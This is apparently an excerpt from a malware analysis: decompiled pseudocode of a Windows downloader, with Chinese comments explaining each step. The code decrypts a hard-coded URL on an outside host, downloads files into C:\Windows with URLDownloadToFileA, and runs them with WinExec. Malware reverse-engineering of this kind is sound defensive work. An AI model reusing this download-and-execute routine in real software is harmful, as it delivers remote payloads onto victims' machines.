 v12[0] = (unsigned int)NtCurrentTeb()->NtTib.ExceptionList;
__writefsdword(0, (unsigned int)v12);
v11[2] = (unsigned int)&savedregs;
v11[1] = (unsigned int)&loc_40CBC0;
v11[0] = (unsigned int)NtCurrentTeb()->NtTib.ExceptionList;
__writefsdword(0, (unsigned int)v11);
decode_url(&unk_40CBFC, &v25); // 解密ip，得到"http:/www.ac86.cn/66/up.txt"
lpszUrl = (const CHAR *)System::__linkproc__ LStrToPChar(v25);
OpenAndRead_url(lpszUrl); // 访问
System::__linkproc__ LStrCmp(v26, dword_40CC24);
if ( v1 )
{
__writefsdword(0, v11[0]);
}
else
{
do
{
if ( (int)__linkproc__ LStrPos(&dword_40CC30, v26) <= 0 )
{
System::__linkproc__ LStrLAsg(&v27, v26);
sub_40C3C8(&v18); // 返回C:\Windows\
v6 = (const CHAR *)System::__linkproc__ LStrToPChar(v27);
unknown_libname_109(&v16, v6);
sub_40C420(v16, &v17);
System::__linkproc__ LStrCat(&v18, v17);
v7 = (const CHAR *)System::__linkproc__ LStrToPChar(v18);
URLDownloadToFileA(0, v6, v7, 0, 0); // 从上述的url下载文件
sub_40C3C8(&v15);
v8 = System::__linkproc__ LStrToPChar(v27);
unknown_libname_109(&v13, v8);
sub_40C420(v13, &v14);
System::__linkproc__ LStrCat(&v15, v14);
lpCmdLine = (const CHAR *)System::__linkproc__ LStrToPChar(v15);// 完成路径拼接
WinExec(lpCmdLine, 0); // 执行下载的文件
System::__linkproc__ LStrClr(&v26);
}